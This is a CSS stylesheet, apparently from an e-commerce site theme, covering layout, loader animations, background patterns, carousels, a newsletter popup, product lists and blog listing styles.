.social-widgets .title{margin:-10px -10px 10px;padding:0px 10px;background-color:#ccc;text-transform:uppercase;line-height:45px;color:#000;font-weight:bold;}
.social-widgets .title h5{line-height:45px;margin:0;}
.social-widgets .facebook.active{left:-260px;}
.social-widgets .facebook .tab-content{width:260px;}
.social-widgets .twitter.active{left:-300px;}
.social-widgets .twitter .tab-content{width:300px;}
.social-widgets .twitter-widget{padding-top:10px;}
.social-widgets .youtube.active{left:-450px;}
.social-widgets .youtube .tab-content{width:450px;}
.social-widgets .youtube .tab-content iframe{width:100%;}
.social-widgets .loading{min-height:200px;position:relative;z-index:100;}
.social-widgets .loading img.ajaxloader{position:absolute;top:45%;left:45%;width:32px;height:32px;}
.wrapper-boxed header.navbar-compact, .wrapper-iframed header.navbar-compact, .wrapper-rounded header.navbar-compact{width:auto;}
.navbar-compact .header-center{padding:20px 0;}
.navbar-compact .header-bottom{margin:0 0 10px;}
.navbar-switcher{text-align:center;float:right;display:none;width:45px;height:45px;margin-bottom:-47px;background:#59b13a !important;padding:6px 7px;border-radius:0 0 3px 3px;cursor:pointer;color:#fff;}
.navbar-switcher.active{background:#333 !important;}
.navbar-switcher .i-active, .navbar-switcher.active .i-inactive{display:none;}
.navbar-switcher.active .i-active, .navbar-switcher .fa-caret-down{display:inline;font-size:1.8em;line-height:1.5em;}
.lazy{display:block;position:relative;overflow:hidden;background:transparent url(../../images/lazy-loader.gif) no-repeat center center;}
@media (min-width:1200px){.lazy .lazy-loaded{background:none;height:auto;}
.lazy img{transition:1s all ease;opacity:0;-webkit-backface-visibility:hidden;display:inline-block;}
.lazy .lazy-loaded img{opacity:1;}
}
@media (max-width:1024px){.no-res{width:1190px;}
}
.wrapper-boxed, .wrapper-iframed, .wrapper-rounded{max-width:1200px;margin:0 auto;background:#fff;box-shadow:0 0 10px rgba(0, 0, 0, .2);}
.wrapper-iframed{margin:20px auto;}
.wrapper-rounded{margin:20px auto;border-radius:10px;overflow:hidden;}
.loader-content{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000111;background-color:#fff;opacity:1;transition:all 500ms linear 0s;}
.loader-content.loader-off, body.loaded .loader-content{opacity:0;visibility:hidden;transition:all 500ms linear 0s;}
#loader{position:absolute;top:50%;left:50%;width:200px;height:200px;margin-top:-100px;margin-left:-100px;perspective:400px;transform-type:preserve-3d;}
#loader .dot{position:absolute;top:50%;left:50%;z-index:10;width:40px;height:40px;margin-top:-20px;margin-left:-80px;transform-type:preserve-3d;transform-origin:80px 50%;transform:rotateY(0);background-color:#1fc0a0;animation:dot1 2000ms cubic-bezier(0.56, 0.09, 0.89, 0.69) infinite;}
#loader .dot:nth-child(2){z-index:9;animation-delay:150ms;}
#loader .dot:nth-child(3){z-index:8;animation-delay:300ms;}
#loader .dot:nth-child(4){z-index:7;animation-delay:450ms;}
#loader .dot:nth-child(5){z-index:6;animation-delay:600ms;}
#loader .dot:nth-child(6){z-index:5;animation-delay:750ms;}
#loader .dot:nth-child(7){z-index:4;animation-delay:900ms;}
#loader .dot:nth-child(8){z-index:3;animation-delay:1050ms;}
@keyframes dot1{0%{transform:rotateY(0) rotateZ(0) rotateX(0);background-color:#1b90ea;}
45%{transform:rotateZ(180deg) rotateY(360deg) rotateX(90deg);background-color:#000;animation-timing-function:cubic-bezier(0.15, 0.62, 0.72, 0.98);}
90%, 100%{transform:rotateY(0) rotateZ(360deg) rotateX(180deg);background-color:#1b90ea;}
}
@keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px);}
100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}
}
@-webkit-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px);}
100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}
}
@-moz-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px);}
100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}
}
button, input, select, textarea:focus{outline:none !important;}
.owl2-controls .owl2-nav div{overflow:visible;display:inline-block;width:36px;height:36px;line-height:34px;text-align:center;font-size:20px;color:#aaa;background-color:#fff;border:1px solid #ddd;top:50%;margin-top:-18px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
.owl2-controls .owl2-nav div:hover{color:#fff;background:#1b90ea;border-color:#1b90ea;}
.owl2-controls .owl2-nav div.owl2-next{right:0;}
.owl2-controls .owl2-nav div.owl2-next:before{content:"\f105";font-family:FontAwesome;}
.owl2-controls .owl2-nav div.owl2-prev{left:0;}
.owl2-controls .owl2-nav div.owl2-prev:before{content:"\f104";font-family:FontAwesome;}
body.no-bgbody{background-image:none;}
.pattern-1{background-image:url(../../images/patterns/1.png);}
.pattern-2{background-image:url(../../images/patterns/2.png);}
.pattern-3{background-image:url(../../images/patterns/3.png);}
.pattern-4{background-image:url(../../images/patterns/4.png);}
.pattern-5{background-image:url(../../images/patterns/5.png);}
.pattern-6{background-image:url(../../images/patterns/6.png);}
.pattern-7{background-image:url(../../images/patterns/7.png);}
.pattern-8{background-image:url(../../images/patterns/8.png);}
.pattern-9{background-image:url(../../images/patterns/9.png);}
.pattern-10{background-image:url(../../images/patterns/10.png);}
.pattern-11{background-image:url(../../images/patterns/11.png);}
.pattern-12{background-image:url(../../images/patterns/12.png);}
.pattern-13{background-image:url(../../images/patterns/13.png);}
.pattern-14{background-image:url(../../images/patterns/14.png);}
.pattern-15{background-image:url(../../images/patterns/15.png);}
.pattern-16{background-image:url(../../images/patterns/16.png);}
.pattern-17{background-image:url(../../images/patterns/17.png);}
.pattern-18{background-image:url(../../images/patterns/18.png);}
.pattern-19{background-image:url(../../images/patterns/19.png);}
.pattern-20{background-image:url(../../images/patterns/20.png);}
.pattern-21{background-image:url(../../images/patterns/21.png);}
.pattern-22{background-image:url(../../images/patterns/22.png);}
.pattern-23{background-image:url(../../images/patterns/23.png);}
.pattern-24{background-image:url(../../images/patterns/24.png);}
.pattern-25{background-image:url(../../images/patterns/25.png);}
.pattern-26{background-image:url(../../images/patterns/26.png);}
.pattern-27{background-image:url(../../images/patterns/27.png);}
.pattern-28{background-image:url(../../images/patterns/28.png);}
.pattern-29{background-image:url(../../images/patterns/29.png);}
.pattern-30{background-image:url(../../images/patterns/30.png);}
.pattern-31{background-image:url(../../images/patterns/31.png);}
.pattern-32{background-image:url(../../images/patterns/32.png);}
.pattern-33{background-image:url(../../images/patterns/33.png);}
.pattern-34{background-image:url(../../images/patterns/34.png);}
.pattern-35{background-image:url(../../images/patterns/35.png);}
.pattern-36{background-image:url(../../images/patterns/36.png);}
.pattern-37{background-image:url(../../images/patterns/37.png);}
.pattern-38{background-image:url(../../images/patterns/38.png);}
.pattern-39{background-image:url(../../images/patterns/39.png);}
.pattern-40{background-image:url(../../images/patterns/40.png);}
.pattern-41{background-image:url(../../images/patterns/41.png);}
.pattern-42{background-image:url(../../images/patterns/42.png);}
.pattern-43{background-image:url(../../images/patterns/43.png);}
.pattern-44{background-image:url(../../images/patterns/44.png);}
.pattern-45{background-image:url(../../images/patterns/45.png);}
.divider{clear:both;height:40px;}
.alert{border-radius:0;}
.alert .fa{font-size:20px;vertical-align:middle;margin-right:10px;}
.tab-content{padding:15px 15px 10px;margin-bottom:20px;z-index:2;border:1px solid #ddd;border-top:0px;}
.simple-ul{margin:0 0 15px 0;padding:0;list-style:none;}
.simple-ul li{position:relative;padding-left:15px;margin-bottom:5px;}
.simple-ul li:before{position:absolute;top:0;left:0;display:block;content:"\f105";font-family:'FontAwesome';font-size:14px;}
.simple-ul li ul{margin:10px 0 10px 0;padding:0;list-style:none;}
.simple-ul li ul li:before{content:"\f111";font-size:7px;top:7px;}
.decimal-list{margin:0px 0 15px 20px;padding:0;list-style:decimal outside;}
.decimal-list li{padding-left:0;margin-bottom:5px;text-indent:0;}
blockquote{font-size:12px;}
.well{border-radius:0;}
.feature-box{border-radius:0;margin-bottom:20px;}
.feature-box .feature-icon{color:#1b90ea;display:inline-block;font-size:64px;height:65px;text-align:center;width:65px;float:left;}
.feature-box .feature-content{padding-left:80px;}
.featured-icon{border-radius:50%;color:#fff;background-color:#1b90ea;display:inline-block;font-size:40px;height:110px;line-height:110px;margin:5px;position:relative;text-align:center;width:110px;z-index:1;}
.account-login .well, .affiliate-login .well{min-height:395px;}
.account-account #content > h2, .affiliate-account #content > h2{font-size:16px;font-size:1.6rem;}
.account-account #content .list-unstyled, .affiliate-account #content .list-unstyled{margin-bottom:30px;}
.account-address #content .table-responsive .table > tbody > tr > td{line-height:24px;padding:10px;}
.navbar-default{background:transparent;}
.list-box{list-style:none;margin:0px;padding:0px;}
.list-box li{border-bottom:1px solid #ececec;}
.list-box li:last-child{border-bottom:0;}
.list-box li a{display:inline-block;word-wrap:break-word;padding:8px 0;margin-right:5px;color:#555;}
.list-box li a:hover{color:#1b90ea;}
.simple-list{margin:0;padding:0;list-style-type:none;}
.bold-list > li > a{font-weight:700;text-transform:uppercase;color:#555;}
.bold-list > li > a:hover{color:#1b90ea;}
.simple-list ul{margin:0;padding:0;list-style-type:none;position:relative;bottom:-0.8em;}
.simple-list li{margin:0;padding:0 0 12px;}
.simple-list ul a{color:#555;}
.simple-list ul a:hover{color:#1b90ea;}
.simple-list .checkbox{padding-left:0;}
.simple-list .checkbox input[type=checkbox]{margin-right:10px;}
.simple-list .icon{margin-right:9px;}
.arrow-list li{padding-left:12px;position:relative;}
.arrow-list li:before{margin-right:10px;font-size:14px;font-family:'FontAwesome';display:inline-block;content:'\f105';}
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel{border-radius:0;}
.table-responsive .table thead > *{background-color:rgba(51, 51, 51, 0.1);font-weight:bold;}
.table-responsive .table tbody td.text-left a{font-weight:bold;color:#444;}
.table-responsive .table tbody td.text-left:hover a{color:#1b90ea;}
.btn-group .btn-link{text-align:left;background:transparent !important;text-decoration:none;padding:5px 10px;color:#444;font-weight:normal;color:#555;position:relative;z-index:1;}
.btn-group .btn-link:hover{color:#1b90ea;}
.dropdown-menu .btn-block{border:none;background:transparent;text-align:left;padding:5px 10px;line-height:24px;}
.dropdown-menu .btn-block:hover{background:#f7f7f7;}
body.account-voucher, body.affiliate-register, body.account-register, body.product-search{background:#fff;}
.feature-layout .image-link{position:relative;z-index:2;}
.feature-layout .image-link a{color:#444;}
.feature-layout .image-link .btn{position:absolute;top:0;padding:10px 20px;left:50%;margin:-30px 0 0 -50px;z-index:5;border-radius:0;background:#1b90ea;border:none;color:white;opacity:0;transition:all ease-in-out 0.3s;}
.feature-layout .image-link img{transition:all ease-in-out 0.3s;webkit-transform:rotate(0);transform:rotate(0);-webkit-backface-visibility:hidden;}
.feature-layout .image-link .figcaption{font-size:14px;padding:15px 0 0;overflow:hidden;display:block;}
.feature-layout .image-link:hover .btn{border:none;opacity:1;top:50%;-webkit-transform:rotate(0);-webkit-backface-visibility:hidden;}
.feature-layout .image-link:hover .btn:hover{background:#468b2d;}
.feature-layout .image-link:hover img{opacity:0.6;-webkit-transform:rotate(0);-webkit-backface-visibility:hidden;}
.feafure.with-sub-menu .feafure-dr{text-align:left;}
.feafure.with-sub-menu .feafure-dr h3.title-feature{display:block;font-weight:700;font-size:14px;line-height:1em;text-transform:uppercase;color:#444;margin-bottom:15px;}
.feafure.with-sub-menu .feafure-dr ul.row-list{list-style:none;padding:0;}
.feafure.with-sub-menu .feafure-dr li{line-height:30px;}
.feafure.with-sub-menu .feafure-dr li a{font-size:12px;position:relative;color:#444;}
.feafure.with-sub-menu .feafure-dr li a:hover{color:#1b90ea;}
.feafure.with-sub-menu .feafure-dr .layout-color li a{text-transform:capitalize;font-weight:400;font-size:12px;color:#444;}
.feafure.with-sub-menu .feafure-dr .layout-color li a:hover{color:#1b90ea;}
.feafure.with-sub-menu .feafure-dr .layout-color li a:before{content:"";display:inline-block;width:20px !important;height:20px;background-color:#e1e1e1;margin-right:10px;vertical-align:middle;left:0;}
.feafure.with-sub-menu .feafure-dr .layout-color li.orange a:before{background:#ff8357;}
.feafure.with-sub-menu .feafure-dr .layout-color li.blue a:before{background:#00a9df;}
.feafure.with-sub-menu .feafure-dr .layout-color li.brown a:before{background:#beae59;}
.feafure.with-sub-menu .feafure-dr .layout-color li.green a:before{background:#79b6a0;}
.feafure.with-sub-menu .feafure-dr .layout-color li.red a:before{background:#eb4b2b;}
.module-content{background:#fff;border:1px solid #ddd;padding:0 20px;}
.module-content .list-box li{position:relative;padding-left:15px;}
.module-content .list-box li:before{position:absolute;display:block;top:16px;left:0;background:#999;content:"";width:6px;height:6px;border-radius:100%;}
.panel-default > .panel-heading{background:#fff;}
.title-under{position:relative;margin-bottom:50px;}
.title-under:after{content:"";position:absolute;display:block;height:4px;width:68px;background:#1b90ea;bottom:-10px;}
.owl2-carousel .owl2-item img{transform-style:initial !important;}
.title-under.text-center:after{left:50%;margin-left:-34px;}
.media-box-link--arrow .icon{font-size:30px;}
.media-box-link--figure .icon{font-size:70px;}
.media-box-link{display:table-row;width:100%;height:100%;background-color:#1b90ea;cursor:pointer;color:#fff;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.btn-default{background:#1b90ea;border-radius:0;}
.btn-default:hover{background:#1b90ea;}
.media-box-link h4{color:#fff;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.media-box-link .icon{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.media-box-link--figure, .media-box-link--content, .media-box-link--arrow{display:table-cell;padding:6% 0;vertical-align:middle;}
.media-box-link--figure{width:23%;}
.media-box-link--content{padding-right:5%;width:67%;}
.media-box-link--arrow{width:10%;vertical-align:middle;}
.media-box-link:hover{background-color:#f5f5f5;color:#777;}
.media-box-link:hover h4{color:#333;}
.media-box-link:hover .icon{color:#1b90ea;}
.page_warranity{color:#777;}
.page_warranity .title-under{color:#333;}
.page_warranity .icon.icon-error{font-size:30px;vertical-align:middle;}
.page_warranity .media-icon--content .color-dark.font18{color:#333;font-size:500;}
.color{color:#1b90ea;}
.title-decimal{font-size:20px;position:relative;padding:4px 0 9px 69px;}
@media (min-width:1200px){.title-decimal{font-size:30px;}
}

.title-decimal:before{content:attr(data-content);display:table-cell;vertical-align:middle;position:absolute;top:0px;line-height:1.45em;background:#1b90ea;width:44px;height:44px;color:#fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;left:0;}
.decimal-list{padding:0;margin:10px 0 0 0;list-style-type:none;counter-reset:myCounter;}
.decimal-list li{font-size:14px;font-weight:bold;color:#333;padding:0 0 0 18px;margin-bottom:7px;text-indent:0;position:relative;}
.decimal-list li:before{content:counter(myCounter);counter-increment:myCounter;position:absolute;top:0;z-index:1;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;color:#1b90ea;font-weight:500;left:0;}
.page_warranity p{font-size:14px;}
.information-information-4, .information-contact{background:#fff;}
#map-canvas{height:300px;width:100%;margin:0px 0 10px;border:5px solid #fff;}
.module{margin-bottom:0px;}
.module p.modtitle{font-size:20px;background:#444;margin:0 0 0px;padding:14px 20px;text-transform:uppercase;font-weight:bold;position:relative;color:#fff;display:none;}
.slider-container-full .owl2-carousel .owl2-stage-outer{direction:ltr;}
.title-underline h3.modtitle{font-size:16px;border-bottom:1px solid #e6e6e6;margin:0 0 6px;padding:9px 0;text-transform:uppercase;font-weight:bold;position:relative;}
.title-underline h3.modtitle:after{content:" ";width:50%;height:1px;background:#1b90ea;display:block;position:absolute;bottom:0;margin-bottom:-1px;}
.bordered_content{border-radius:3px;border:1px solid #eaeaea;background:#fff;}
.common-home footer.footer .so-spotlight6.block-newleter{margin:0;}
.footer-newsletter .show-error{color:red;margin:0px;position:absolute;background:#fff;padding:2px 15px;border-radius:3px;z-index:99;top:-20px;border:2px solid #bead59;}
.footer-newsletter .show-error:before{content:"\f12a";font-family:FontAwesome;border:1px solid;padding:2px 6px;margin-right:2px;}
@media (min-width:992px){.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content{padding:105px 15px 0 415px !important;width:820px;height:470px;text-align:center;background:url("../../images/bg_newsletter.jpg") no-repeat top left;margin:15px;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .popup-title{font-size:34px !important;color:#444 !important;font-weight:bold;margin-bottom:20px;padding:0 !important;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content p.newsletter_promo{margin:0 0 30px;font-size:12px;line-height:18px;padding:0 10px;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .input-control{position:relative;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .signup input{width:100% !important;display:inline-block;vertical-align:top;height:40px;font-size:12px;border:1px solid #ccc;background-color:#fff !important;color:#b2b2b2 !important;padding:0 118px 0 15px;margin-right:5px;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .signup .send-mail{display:inline-block;vertical-align:top;width:120px;position:absolute;top:0;height:40px;line-height:40px;background-color:#1b90ea;text-transform:uppercase;font-weight:bold;margin:0;padding:0;border:none;right:0;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .signup .send-mail i{display:none;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .signup .send-mail:hover{background:#468b2d;opacity:1;}
}
.blog-category{border-radius:0;border:0;box-shadow:none;}
.blog-category .box-content{margin-bottom:30px;}
.blog-category .box-content ul{margin-bottom:0;}
.blog-category ul li.list-group-item{border-radius:0;border:0;border-bottom:1px dotted #e4e4e4;margin:0;padding:10px 0;}
.blog-category ul li.list-group-item a{color:#555;}
.blog-category ul li.list-group-item a:hover{color:#1b90ea;}
.blog-category ul li.list-group-item .active, .blog-category ul li.list-group-item .active:hover{color:#1b90ea;}
.so-filter-content-opts-container .option-count{background:#999;min-width:24px;text-align:center;}
.so-filter-content-opts-container .option-count:not(.opt_close):after{border-right-color:#999;}
.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text{float:left;font-size:14px;color:#555;}
.so_filter_wrap .modcontent .so-filter-heading i{float:right;}
.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count{float:right;}
.box-category{padding:0;background:transparent;display:inline-block;width:100%;}
td.attributeForName{text-align:center;margin-left:7px;font-size:13px;}
p.email span{padding-left:13px;}
td.attributeForText{text-align:center;margin-left:3px;font-size:13px;}
a.checka.active:before{background:#1b90ea!important;border-radius:50%!important;}
a.checka.active{color:#1b90ea;}
.releate-products.products-list.grid .product-layout .bottom-group .btn-button.wishlist, .releate-dop-products.products-list.grid .product-layout .bottom-group .btn-button.wishlist {
    width: 19%;
    float: right;
}
.owl2-carousel .owl2-item{}
.modal-dialog{width:800px!important;}
.modal-title{text-align:center!important;font-size:26px!important;font-weight:bold!important;}
a.agree:hover{color:#fff;}
section.title.car_delivery{float:right;margin-top:-45px;display:inline-block;}
a.agree{font-size:15px;background:#1b90ea;color:#fff;padding:9px;display:inline-block;margin-bottom:5px;font-weight:600;}
.so-extraslider .owl2-controls .owl2-prev, .so-extraslider .owl2-controls .owl2-next{line-height:36px;height:38px;vertical-align:middle;z-index:1000;}
.releate-products{margin-top:38px;}
.description{margin:0 auto;display:block;position:relative;width:66%;}
.product-item-container .description{margin:0 auto;display:block;position:relative;width:100%;}
.description td{padding:0;display:inline;}
.box-category ul{list-style:none;padding:0px;margin:0px;}
.box-category > ul > li{padding:0px;position:relative;margin:0;box-shadow:none;}
.box-category ul li a{padding:6px 0;display:block;color:#fff;float:left;background:#1b90ea;margin:3px;font-weight: 600;font-size: 15px;}
.box-category ul li a:hover{color:#fff;}
.box-category ul li a.active{color:#1b90ea;background: transparent;outline: 2px solid #1b90ea;outline-offset: -2px;}
.box-category ul li .head a:before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 'FontAwesome';}
.box-category ul li .head .collapsed:before{content:"\f105";}
.panel{background-color:transparent;}
.box-category ul li .head{display:none;position:absolute;top:5px;line-height:20px;right:10px;text-align:center;}
.box-category ul li .head a{padding:9px 12px;color:#fff;text-transform:capitalize;border:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#999;width:20px;height:20px;padding:0;border-radius:3px;}
.box-category ul li .head a:hover{background:#1b90ea;border-color:#1b90ea;color:#fff;border-radius:0;}
.box-category ul li .head a:hover{background:#1b90ea;}
.box-category ul li ul li{padding:0px 0px 0px 0px;}
.box-category ul ul{margin-bottom:0px;}
.box-category ul ul li a{padding:12px 13px;}
.box-category ul li a:hover{background:transparent; outline: 2px solid #1b90ea;outline-offset: -2px;color:#1b90ea;}
.box-category ul li ul li a:before{font-family:'FontAwesome';transition:all 0.3s ease;content:"\f105";margin:0 5px 0;display:none;}
.box-category ul li ul li a:hover:before{margin-right:10px;}
.basic-product-list .item-element{margin-bottom:20px;}
.basic-product-list .item-element:hover .image{border-color:#1b90ea;}
.basic-product-list .image{float:left;border:1px solid #ddd;padding:0;margin-right:20px;}
.basic-product-list .caption{overflow:hidden;}
.basic-product-list h4{font-size:15px;margin:0 0 5px;}
.basic-product-list h4 a{color:#555;}
.basic-product-list h4 a:hover{color:#1b90ea;}
.module.custom-basic-listing{margin-bottom:30px;}
.module.custom-basic-listing .item-element{margin-top:20px;}
.module.custom-basic-listing .item-inner:hover .image img{border-color:#1b90ea;}
.module.custom-basic-listing .product-thumb .image{padding:0;float:left;margin-right:20px;}
.module.custom-basic-listing .product-thumb .image img{border:1px solid #ddd;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.module.custom-basic-listing .product-thumb .caption{padding:0;}
.module.custom-basic-listing .product-thumb .caption h4{margin-top:0;}
.module.custom-basic-listing .product-thumb .caption h4 a{font-size:14px;color:#444;font-weight:bold;line-height:20px;position:relative;text-transform:uppercase;top:-1px;}
.module.custom-basic-listing .product-thumb .caption h4 a:hover{color:#1b90ea;}
.module.custom-tag .box-content{padding:0;border:none;background:transparent;margin-top:20px;}
.module.custom-tag .box-content a{background:#fff;padding:4px 10px;color:#444;float:left;margin:2px;border-radius:3px;}
.module.custom-tag .box-content a:hover{background:#1b90ea;color:#fff;}
div.blog-item .itemBlogContent{display:block;clear:both;margin-top:-8px;}
div.blog-item .itemBlogContent h4.blog-title{font-size:18px;margin:0px 0px 8px;}
div.blog-item .itemBlogContent h4.blog-title a{color:#444;}
div.blog-item .itemBlogContent h4.blog-title a:hover{color:#1b90ea;}
div.blog-item .itemBlogContent .blog-header .created{height:auto;background:transparent;color:#999;padding:0;}
div.blog-item .itemBlogContent .blog-header .created i{margin-right:5px;}
.blog-listitem .blog-item .itemBlogContent .article-description{display:block !important;}
.itemBlog-header{margin-bottom:38px;}
.itemBlog-header .blog-meta{border:0;color:#999;}
.itemBlog-header .blog-meta > span{padding:0 11px;line-height:14px;}
.itemBlog-header .blog-meta > span.created{padding-left:0;}
.blog-listitem.grid .blog-item .itemBlogContent .blog-meta{padding-bottom:0;}
.simple_blog-category .pagination > li > a, .simple_blog-category .pagination > li > span{min-width:30px;min-height:30px;text-align:center;line-height:30px;margin:0 2px;padding:0;}
.simple_blog-category .pagination > li{display:inline;}
.blog-category h2.box-heading{font-size:16px;border-bottom:1px solid #e6e6e6;margin:0 0 6px;padding:9px 0;text-transform:uppercase;font-weight:bold;position:relative;}
.blog-category h2.box-heading:after{content:" ";width:50%;height:1px;background:#1b90ea;display:block;position:absolute;bottom:0;margin-bottom:-1px;}
.simple_blog-article-view .article-image{margin-bottom:30px;}
.simple_blog-article-view div.article-info .article-title h1{margin-bottom:5px;}
.blog-listitem.list .itemBlogImg.left-block{padding-right:30px;}
.so-latest-blog{border:1px solid #e9e9e9 !important;padding:15px 15px 8px;border-radius:0;}
.so-latest-blog > h3{font-size:18px;border-bottom:1px solid #f6a873;margin:0 0 15px;padding:5px 0 20px 0;text-transform:uppercase;font-weight:bold;position:relative;color:#121212;}
.so-latest-blog .cat-wrap{display:inline-block;width:100%;}
.so-latest-blog .blog-external-simple{}
.so-latest-blog .blog-external-simple .media-left{display:inline-block;float:left;padding-right:20px;}
.so-latest-blog .blog-external-simple .media-body{padding-top:7px;}
.so-latest-blog .blog-external-simple .media-body .fa-calendar{display:none;}
.so-latest-blog .blog-external-simple .media-body .media-heading a{font-size:13px;font-weight:300;color:#545454;text-transform:capitalize;}
.so-latest-blog .blog-external-simple .media-body .media-heading a:hover{color:#1b90ea;}
.so-latest-blog .blog-external-simple .media-body .media-date-added{font-size:12px;color:#1b90ea;}
.filters-panel .pagination{margin:0px;}
.blog-header{margin-bottom:10px;}
.blog-header h2{font-weight:bold;text-transform:uppercase;margin:0;}
.blog-listitem.list .left-block, .blog-listitem.list .right-block{padding:0;}
.blog-listitem.list div.blog-item .itemBlogContent{clear:initial;}
.blog-listitem.list .itemBlogContent .blog-meta{padding-bottom:0 !important;}
.blog-listitem.list .blog-bg{position:relative;padding-top:15px;}
.blog-listitem.list .blog-bg .blog-date{position:absolute;top:0;background:#beae59;text-align:center;padding:28px 22px 26px;z-index:1;left:0;}
.blog-listitem.list .blog-bg .blog-date .date-day{font-size:22px;line-height:21px;color:#fff;display:block;font-weight:bold;}
.blog-listitem.list .blog-bg .blog-date .date-mon{font-size:11px;text-transform:uppercase;color:#fff;display:block;font-weight:bold;}
.blog-listitem.list .blog-bg a.see-more{font-size:12px;color:#fff;background:#999;border-radius:3px;display:inline-block;padding:0 17px;line-height:30px;margin-top:10px;}
.blog-listitem.list .blog-bg a.see-more b{font-weight:normal;}
.blog-listitem.list .blog-bg a.see-more:hover{background:#1b90ea;}
.blog-listitem.grid .blog-bg{background:#fff;}
.blog-listitem.grid .blog-item .blog-date{display:none;}
.blog-listitem.grid .blog-item .article-title h4 a{font-size:14px;color:#1e1e1e;}
.blog-listitem.grid .blog-item .article-title h4 a:hover{color:#1b90ea;}
.blog-listitem.grid .blog-item .blog-data{padding:15px 20px 20px;}
.blog-listitem.grid .blog-item .blog-data .blog-meta{font-size:11px;color:#bbb;margin-right:15px;}
.blog-listitem.grid .see-more{display:none !important;}
.blog-listitem.grid .itemBlogImg.left-block{display:block;position:relative;}
.rtl .blog-category ul li.list-group-item i.fa{padding-right:5px;padding-left:0;transform:rotate(180deg);}
.blog-listitem.list .blog-item .itemBlogImg .article-image{margin:0;}
.blog-listitem{margin:0 -15px;}
.blog-listitem .blog-item{margin-bottom:30px;}
.blog-listitem .blog-item .itemBlogImg .article-image{margin-bottom:0px;position:relative;z-index:1;}
.blog-listitem .blog-item .itemBlogImg img{border:0;padding:0;border-radius:0;width:100%;}
.blog-listitem .blog-item .itemBlogContent .article-title h4{margin:0px 0px 8px;}
.blog-listitem .blog-item .itemBlogContent .article-title h4 a{font-size:14px;color:#1e1e1e;font-weight:bold;text-transform:uppercase;}
.blog-listitem .blog-item .itemBlogContent .article-title h4 a:hover{color:#1b90ea;}
.blog-listitem .blog-item .itemBlogContent .article-sub-title{border:0;margin-bottom:0;display:inline;}
.blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date{font-size:11px;color:#999;}
.blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i{margin-right:5px;}
.blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date b{font-weight:normal;}
.blog-listitem .blog-item .itemBlogContent .article-description{padding:8px 0;font-size:12px;color:#666;}
.blog-listitem .blog-item .itemBlogContent .blog-meta{display:inline-block;line-height:10px;padding:10px 0 20px;clear:both;}
.blog-listitem .blog-item .itemBlogContent .blog-meta i{padding-right:5px;color:#bbb;}
.blog-listitem .blog-item .itemBlogContent .blog-meta > span{line-height:15px;font-weight:normal;float:left;font-size:11px;color:#bbb;margin-right:15px;padding-right:20px;}
.blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count{padding-left:0;color:#737373;}
.blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a{font-size:11px;color:#bbb;}
.blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a:hover{color:#1b90ea;}
.blog-category{border-radius:0;box-shadow:none;border-color:transparent;}
.blog-category.module h3.modtitle{margin:0;}
.blog-category .box-content{padding:10px 25px;}
.blog-category .box-content ul{margin-bottom:0;}
.blog-category ul li.list-group-item{border-radius:0;border:0;margin:0;padding:0;}
.blog-category ul li.list-group-item i.fa{padding-right:5px;}
.blog-category ul li.list-group-item:last-child{border:none;padding-bottom:0;}
.blog-category ul li.list-group-item a{border-radius:0;border:0;padding:0;background:transparent;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;line-height:34px;color:#444;}
.blog-category ul li.list-group-item a:hover{padding-left:5px;color:#1b90ea;}
#blog-search{display:none;}
div.article-info{border:0;}
div.article-info .article-title h1{font-size:20px;text-transform:uppercase;color:#1e1e1e;font-weight:bold;padding-bottom:1px;}
div.article-info .article-sub-title{float:left;width:100%;border:0;padding-top:7px;margin-bottom:20px;}
